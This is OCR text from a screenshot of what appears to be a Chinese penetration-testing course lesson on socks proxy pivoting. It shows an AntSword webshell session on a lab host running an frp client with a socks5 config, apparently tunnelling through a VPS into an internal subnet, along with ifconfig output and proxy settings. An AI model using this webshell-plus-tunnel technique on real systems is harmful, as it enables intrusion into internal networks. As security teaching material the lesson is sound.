 网络安全就业推荐 bilibili
腾讯课堂
2020
ocks代理实战(2).pptx - PowerPoint
Liu JunMing
VPS(47.101.214.85)
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66
>_ 192.168.78.66
192.168.78.66
192.168.78.66
[socks5]
type = tcp
plugin = socks5
remote_port = 10088
(www:/tmp/frp) $ ps -elf|grep frpc
0 S www 99744 1893 0 80 0 - 2922 do_wai 20:26 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep frpc;echo [S];pwd;echo [E]" 2>&1
0 S www 99745 99744 0 80 0 - 2922 do_wai 20:26 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frpc;echo [S];pwd;echo [E]
0 R www 99747 99745 0 80 0 - 2273 - 20:26 ? 00:00:00 grep frpc
(www:/tmp/frp) $ ./frpc -c frpc_1.ini
(www:/tmp/frp) $ ./frpc -c frpc_1.ini
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.78.66 netmask 255.255.255.0 broadcast 192.168.78.255
inet6 fe80::f4c7:1aae:81a7:e122 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:fe:a4:d3 txqueuelen 1000 (Ethernet)
RX packets 1238999 bytes 300599338 (286.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 490717 bytes 79213980 (75.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens37: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.22.11 netmask 255.255.255.0 broadcast 192.168.22.255
inet6 fe80::f721:d4c3:9af4:2767 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:fe:a4:dd txqueuelen 1000 (Ethernet)
RX packets 101454 bytes 20298589 (19.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 59810 bytes 51110783 (48.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 37356 bytes 58895910 (56.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 37356 bytes 58895910 (56.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(www:/tmp/frp) $ ifconfig
新标签页
MyBlog Soft Python
导出PAC 更改名称
代理端口
10090
ACTIONS
应用选项
讨论区 成员(19)
发送
资源监控